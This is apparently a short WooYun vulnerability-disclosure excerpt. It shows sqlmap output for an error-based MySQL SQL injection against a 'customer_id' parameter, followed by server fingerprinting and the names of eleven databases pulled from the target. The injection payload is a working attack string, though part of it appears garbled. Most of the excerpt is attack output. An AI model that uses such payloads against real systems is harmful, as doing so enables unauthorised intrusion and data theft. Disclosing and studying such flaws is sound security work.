 Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7017 OR (SELECT 7036 FROM(SELECT COUNT(*),CONCAT(
6717871,(SELECT (CASE WHEN (7036=7036) THEN 1 ELSE 0 END)),0x7170706b71,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:35:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:35:00] [INFO] fetching database names
[20:35:13] [INFO] the SQL query used returns 11 entries
[20:35:14] [INFO] retrieved: information_schema
[20:35:16] [INFO] retrieved: 111
[20:35:17] [INFO] retrieved: cdcol
[20:35:18] [INFO] retrieved: chathost
[20:35:19] [INFO] retrieved: dede
[20:35:19] [INFO] retrieved: mysql
[20:35:20] [INFO] retrieved: performance_schema
[20:35:21] [INFO] retrieved: phpmyadmin
[20:35:22] [INFO] retrieved: test
[20:35:23] [INFO] retrieved: webauth
[20:35:24] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
5
www.wooyun.org